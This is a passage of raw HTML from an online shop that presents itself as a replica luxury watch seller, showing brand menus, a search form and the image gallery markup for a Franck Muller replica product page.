		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/franck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-14694"><span class="item-element">Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/franck-muller/" >Franck Muller</a> » <span><a href="https://www.hontreplicawatch.me/product-category/franck-muller/ronde-franck-muller/" >Ronde</a> » <span class="breadcrumb_last" aria-current="page">Franck Muller Giga Tourbillon Ronde Squelette PVD/LE Flying Tourb Men</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-14694" class="product_page_style-classic product type-product post-14694 status-publish first instock product_cat-franck-muller product_cat-ronde-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5825" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" data-image_id="14134" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5825.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5819&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5819" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819.jpg" data-image_id="14129" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5819.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Franck Muller Giga Tourbillon Ronde Squelette PVDLE Flying Tourb_5820&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Franck-Muller-Giga-Tourbillon-Ronde-Squelette-PVDLE-Flying-Tourb_5820.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 